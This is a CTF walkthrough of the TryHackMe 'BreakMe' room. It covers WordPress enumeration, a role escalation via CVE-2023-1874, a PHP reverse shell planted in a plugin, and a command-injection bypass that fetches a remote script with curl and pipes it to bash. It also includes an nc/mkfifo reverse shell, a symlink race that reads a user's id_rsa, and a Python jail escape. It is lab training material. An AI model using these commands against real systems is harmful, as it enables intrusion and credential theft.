CREDS >>
TryHackMe – https://tryhackme.com/p/TheSysRat
HackTheBox – https://app.hackthebox.com/profile/1298347
TryHackMe >>
https://tryhackme.com/r/room/breakmenu
Recon >>>
nmap >>
┌──(root㉿kali)-[/home/kali/THM/BreakMe]
└─# nmap -Pn -A -p- -sC -sV --min-rate=2000 breakme.thm
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-25 07:32 UTC
Nmap scan report for breakme.thm (10.10.201.124)
Host is up (0.036s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 8e:4f:77:7f:f6:aa:6a:dc:17:c9:bf:5a:2b:eb:8c:41 (RSA)
| 256 a3:9c:66:73:fc:b9:23:c0:0f:da:1d:c9:84:d6:b1:4a (ECDSA)
|_ 256 6d:c2:0e:89:25:55:10:a9:9e:41:6e:0d:81:9a:17:cb (ED25519)
80/tcp open http Apache httpd 2.4.56 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.56 (Debian)Port 80/TCP >>
On first look, we can see basic Apache page >>

So we can try to fuzz content >>
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/THM/BreakME/reports/http_breakme.thm/_24-09-25_07-20-04.txt
Target: http://breakme.thm/
[07:20:04] Starting:
[07:20:26] 301 - 311B - /manual -> http://breakme.thm/manual/
[07:20:26] 200 - 208B - /manual/index.html
[07:20:46] 200 - 2KB - /wordpress/wp-login.php
[07:20:47] 200 - 14KB - /wordpress/
Task CompletedAnd we can found /wordpress CMS >

Looks basic, so let’s enumerate >>
┌──(root㉿kali)-[/home/kali/THM/BreakME]
└─# wpscan --url http://breakme.thm/wordpress/ --enumerate u a
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://breakme.thm/wordpress/ [10.10.103.20]
[+] Started: Wed Sep 25 07:23:33 2024
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.56 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://breakme.thm/wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://breakme.thm/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://breakme.thm/wordpress/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 6.4.3 identified (Insecure, released on 2024-01-30).
| Found By: Rss Generator (Passive Detection)
| - http://breakme.thm/wordpress/index.php/feed/, <generator>https://wordpress.org/?v=6.4.3</generator>
| - http://breakme.thm/wordpress/index.php/comments/feed/, <generator>https://wordpress.org/?v=6.4.3</generator>
[+] WordPress theme in use: twentytwentyfour
| Location: http://breakme.thm/wordpress/wp-content/themes/twentytwentyfour/
| Last Updated: 2024-07-16T00:00:00.000Z
| Readme: http://breakme.thm/wordpress/wp-content/themes/twentytwentyfour/readme.txt
| [!] The version is out of date, the latest version is 1.2
| Style URL: http://breakme.thm/wordpress/wp-content/themes/twentytwentyfour/style.css
| Style Name: Twenty Twenty-Four
| Style URI: https://wordpress.org/themes/twentytwentyfour/
| Description: Twenty Twenty-Four is designed to be flexible, versatile and applicable to any website. Its collecti...
| Author: the WordPress team
| Author URI: https://wordpress.org
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 1.0 (80% confidence)
| Found By: Style (Passive Detection)
| - http://breakme.thm/wordpress/wp-content/themes/twentytwentyfour/style.css, Match: 'Version: 1.0'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:01 <===============================================================================================================================================================> (10 / 10) 100.00% Time: 00:00:01
[i] User(s) Identified:
[+] admin
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://breakme.thm/wordpress/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] bob
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Wed Sep 25 07:23:37 2024
[+] Requests Done: 54
[+] Cached Requests: 6
[+] Data Sent: 14.617 KB
[+] Data Received: 422.45 KB
[+] Memory used: 219.625 MB
[+] Elapsed time: 00:00:04And we can found this >>
- XML-RPC seems to be enabled
- Users : adnim and bob
- WordPress version 6.4.3 identified (Insecure, released on 2024-01-30)
- wp-data-access – version 5.3.5 – insecure version able to manipulate with role of users
Let’s try to bruteforcing user bob >

And we can try to login >

And we can see restricted user account. So we can try to upgrade this account to administrator role.
How it works? There is CVE-2023-1874 , this vuluneralibity cause, that we can save settings, we can add this parameter “wpda_role[]=administrator” and change role of user ! So let’s start BurpSuite and try to upgrade >>

After forwarding request we have full administrator account >

So we can get shell, I used edit and update plugin and add reverse shell inside akismet.php >>
Simple generate reverse shell on https://www.revshells.com/ and use PHP PentestsMonkey >

Add inside without <?php and ?> in the and run nc and activate plugin, if everything was O.K. you can get reverse shell to you >



So we can look around and find this possibilities >>
- There are some users with bash >
- Port 9999 look interesting

- Some credentials are inside wp-config.php file, but not useful
So we can look on port 9999 and what is running there and who is running this service >
We can start pspy64 and look on it >

User UID 1002 is user john, so we can try to forward and look on this site >
I used chisel simple port forward >
- Start server side on attacker machine >
./chisel server --port 2222 --reverse- And connect from victim machine >
./chisel client 10.14.84.19:2222 R:9999:127.0.0.1:9999 &And we can check our forward port if is working >>

We can found some testing tools, it look like Command Injection action >
So we can try to bypass if it is possible, let’s start with simple allowed chars >
!@#$%^&*()_+-={}[]|:;'"<>,.?/
And we can see that some possibilities are there, lets try…
I try many options, but one look useful, let’s try to connect to our attacker machine >
|curl${IFS}http://10.14.84.19/
But when we look on python http.server we have connection >

So prepare reverse shell payload and save to rev.sh after that we can run python http.server on port 80 >
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.14.84.19 2345 >/tmp/fAnd final payload to command injection >
|curl${IFS}http://10.14.84.19/rev.sh|bashAnd of course start nc >
nc -lnvp 2345And we can run, if everything O.K. we will get shell as john user >

Movement to user youcef >>
After new research we can found this custom SUID program >>

We can download and try to reverse this program and find some possibilities >>
After decompiling app we can found this function >>
undefined8 main(int param_1,long param_2)
{
int iVar1;
__uid_t _Var2;
undefined8 uVar3;
ssize_t sVar4;
stat local_4b8;
undefined local_428 [1024];
int local_28;
int local_24;
int local_20;
uint local_1c;
char *local_18;
char *local_10;
if (param_1 == 2) {
iVar1 = access(*(char **)(param_2 + 8),0);
if (iVar1 == 0) {
_Var2 = getuid();
if (_Var2 == 0x3ea) {
local_10 = strstr(*(char **)(param_2 + 8),"flag");
local_18 = strstr(*(char **)(param_2 + 8),"id_rsa");
lstat(*(char **)(param_2 + 8),&local_4b8);
local_1c = (uint)((local_4b8.st_mode & 0xf000) == 0xa000);
local_20 = access(*(char **)(param_2 + 8),4);
usleep(0);
if ((((local_10 == (char *)0x0) && (local_1c == 0)) && (local_20 != -1)) &&
(local_18 == (char *)0x0)) {
puts("I guess you won!\n");
local_24 = open(*(char **)(param_2 + 8),0);
if (local_24 < 0) {
/* WARNING: Subroutine does not return */
__assert_fail("fd >= 0 && \"Failed to open the file\"","readfile.c",0x26,
(char *)&__PRETTY_FUNCTION__.0);
}
do {
sVar4 = read(local_24,local_428,0x400);
local_28 = (int)sVar4;
if (local_28 < 1) break;
sVar4 = write(1,local_428,(long)local_28);
} while (0 < sVar4);
uVar3 = 0;
}
else {
puts("Nice try!");
uVar3 = 1;
}
}
else {
puts("You can\'t run this program");
uVar3 = 1;
}
}
else {
puts("File Not Found");
uVar3 = 1;
}
}
else {
puts("Usage: ./readfile <FILE>");
uVar3 = 1;
}
return uVar3;
}It looks like Flip Coin challenge or Race condition, you can study lok it there >
https://medium.com/@ramalchakkalakkal/tryhackme-walk-through-room-flip-93444bf8d711
https://medium.com/@jityrana007/race-condition-tryhackme-walkthrough-4483b95d05f7
Long story short, there is trick to bypassed, we can used system link to file which we will read and create loop for read it is is success, just stop whole proccess and print file what we will to read. There is little delay between we load file and check if we have permitions to read it. So lets try >>
We will of course id_rsa file to user youcef >
while true; do touch rsa; sleep 0.1; ln -sf /home/youcef/.ssh/id_rsa rsa; sleep 0.1; rm rsa; done &
while true; do out=$(/home/youcef/readfile rsa | grep -Ev 'Found|guess'| grep .);if [[ -n "$out" ]]; then echo -e "$out"; break; fi; done
NOTE: For some reason is not working directly from /tmp or /dev/shm folder !! Try other location like /home/john or create subfolder in /tmp !


Now we have id_rsa file of user youcef, so we can save change permissions and try to connect >

But we need passphrase, so let’s try to crack it >
┌──(root㉿kali)-[/home/kali/THM/BreakME]
└─# ssh2john id_rsa > hash_id_rsa
┌──(root㉿kali)-[/home/kali/THM/BreakME]
└─# john hash_id_rsa --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
a*****6 (id_rsa)
1g 0:00:00:05 DONE (2024-09-25 08:44) 0.1945g/s 130.7p/s 130.7c/s 130.7C/s evelyn..kelly
Use the "--show" option to display all of the cracked passwords reliably
Session completed.Now we can connect over SSH >

ROOT Path >>>
In next research we can found this in sudo -l >>
If you are interested, you can learn for example there >
https://anee.me/escaping-python-jails-849c65cf306e

Principe is find way that is allow and escape to shell as root, so we can look on built in function >
>> print(dir(__builtins__))
['ArithmeticError', 'AssertionError', 'AttributeError', 'BaseException', 'BlockingIOError', 'BrokenPipeError', 'BufferError', 'BytesWarning', 'ChildProcessError', 'ConnectionAbortedError', 'ConnectionError', 'ConnectionRefusedError', 'ConnectionResetError', 'DeprecationWarning', 'EOFError', 'Ellipsis', 'EnvironmentError', 'Exception', 'False', 'FileExistsError', 'FileNotFoundError', 'FloatingPointError', 'FutureWarning', 'GeneratorExit', 'IOError', 'ImportError', 'ImportWarning', 'IndentationError', 'IndexError', 'InterruptedError', 'IsADirectoryError', 'KeyError', 'KeyboardInterrupt', 'LookupError', 'MemoryError', 'ModuleNotFoundError', 'NameError', 'None', 'NotADirectoryError', 'NotImplemented', 'NotImplementedError', 'OSError', 'OverflowError', 'PendingDeprecationWarning', 'PermissionError', 'ProcessLookupError', 'RecursionError', 'ReferenceError', 'ResourceWarning', 'RuntimeError', 'RuntimeWarning', 'StopAsyncIteration', 'StopIteration', 'SyntaxError', 'SyntaxWarning', 'SystemError', 'SystemExit', 'TabError', 'TimeoutError', 'True', 'TypeError', 'UnboundLocalError', 'UnicodeDecodeError', 'UnicodeEncodeError', 'UnicodeError', 'UnicodeTranslateError', 'UnicodeWarning', 'UserWarning', 'ValueError', 'Warning', 'ZeroDivisionError', '__build_class__', '__debug__', '__doc__', '__import__', '__loader__', '__name__', '__package__', '__spec__', 'abs', 'all', 'any', 'ascii', 'bin', 'bool', 'breakpoint', 'bytearray', 'bytes', 'callable', 'chr', 'classmethod', 'compile', 'complex', 'copyright', 'credits', 'delattr', 'dict', 'dir', 'divmod', 'enumerate', 'eval', 'exec', 'exit', 'filter', 'float', 'format', 'frozenset', 'getattr', 'globals', 'hasattr', 'hash', 'help', 'hex', 'id', 'input', 'int', 'isinstance', 'issubclass', 'iter', 'len', 'license', 'list', 'locals', 'map', 'max', 'memoryview', 'min', 'next', 'object', 'oct', 'open', 'ord', 'pow', 'print', 'property', 'quit', 'range', 'repr', 'reversed', 'round', 'set', 'setattr', 'slice', 'sorted', 'staticmethod', 'str', 'sum', 'super', 'tuple', 'type', 'vars', 'zip']And one built in function is special interesting breakpoint(), we can use this debug function to escape!! Let’s try >

And it works !!